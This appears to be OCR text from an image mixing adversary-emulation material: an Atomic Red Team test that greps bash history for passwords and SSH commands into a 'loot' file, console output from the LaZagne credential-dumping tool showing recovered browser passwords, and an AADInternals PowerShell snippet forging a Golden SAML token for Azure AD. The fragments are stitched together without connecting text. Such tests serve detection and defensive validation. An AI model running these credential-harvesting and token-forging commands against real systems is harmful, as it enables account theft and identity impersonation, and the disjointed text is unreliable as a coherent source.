 Atomic Red Team
Jimmy Astle
Atomic Test #1 - Search Through Bash History
Search through bash history for specifice commands we want to capture
Supported Platforms: linux,macos
auto_generated_guid: 3cfde62b-7c33-4b26-a61e-755d6131c8ce
Inputs:
Name Description Type Default Value
output_file Path where captured results will be placed Path ~/loot.txt
bash_history_grep_args grep arguments that filter out specific commands we want to capture Path -e '-p ' -e 'pass' -e 'ssh'
bash_history_filename Path of the bash history file to capture Path ~/.bash_history
Attack Commands: Run with sh!
1 cat #{bash_history_filename} | grep #{bash_history_grep_args} > #{output_file}
2
C:\Users\John\Desktop>laZagne.exe browsers
|====================================================================|
The LaZagne Project
! BANG BANG !
|====================================================================|
------------------- Internet Explorer passwords -----------------
Password found !!!
Username: zapata@yahoo.com
Password: Zapata_Vive!
Site: https://www.facebook.com/
------------------- Firefox passwords -----------------
Password found !!!
Website: https://accounts.google.com
Username: zapata@gmail.com
Password: LaLuchaSigue!
Password found !!!
Website: https://www.facebook.com
Username: che.guevara@gmail.com
Password: hasta_siempre!
[+] 3 passwords have been found.
For more information launch it again with the -v option
elapsed time = 0.120000123978
command: |
Import-Module AADInternals -Force
$saml = New-AADIntSAMLToken -ImmutableID "#{immutable_id}" -PfxFileName "#{certificate_path}" -Issuer "#{issuer_uri}"
$conn = Get-AADIntAccessTokenForAADGraph -SAMLToken $saml -SaveToCache
if ($conn) { Write-Host "`nSuccessfully connected as $($conn.User)" } else { Write-Host "`nThe connection failed" }
Write-Host "End of Golden SAML"
red canary